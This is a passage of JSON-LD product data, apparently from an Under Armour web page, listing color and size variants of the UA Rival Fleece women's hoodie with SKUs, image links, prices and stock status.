      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=860&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-860-XL",
      "color": "Orange",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=860&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-860-XXL",
      "color": "Orange",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-860_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=326&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-326-XS",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=326&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-326-SM",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=326&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-326-MD",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=326&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-326-LG",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=326&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-326-XL",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=326&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-326-XXL",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-326_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=402&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-402-XS",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=402&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-402-SM",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=402&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-402-MD",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=402&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-402-LG",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=402&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-402-XL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=402&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-402-XXL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-402_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 44.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=538&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-538-XS",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=538&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-538-SM",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=538&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-538-MD",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=538&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-538-LG",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=538&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-538-XL",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=538&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-538-XXL",
      "color": "Purple",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-538_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=587&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-587-XS",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=587&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-587-SM",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=587&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-587-MD",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=587&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-587-LG",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=587&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-587-XL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=587&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-587-XXL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-587_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=648&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-648-XS",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=648&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-648-SM",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=648&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-648-MD",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=648&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-648-LG",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=648&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-648-XL",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=648&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-648-XXL",
      "color": "Pink",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-648_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=028&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-028-XS",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=028&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-028-SM",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-028_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=028&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-028-MD",
      "color": "Gray",
